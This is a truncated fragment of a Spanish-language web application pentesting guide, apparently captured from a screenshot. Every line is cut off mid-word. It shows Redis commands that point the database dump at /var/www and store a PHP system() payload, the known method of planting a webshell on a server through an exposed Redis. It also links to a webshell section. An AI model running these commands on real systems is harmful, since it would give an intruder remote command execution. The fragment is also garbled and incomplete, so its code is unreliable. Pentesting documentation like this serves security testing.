
(/pentesting-en-aplicac
web/general/reconocimie
aplicacion-web)

```bash

config set dir /var/www
config set dbfilename s
set test "<?php echo sy
save

```

Se pueden consultar otr
en: [Webshell](/pentest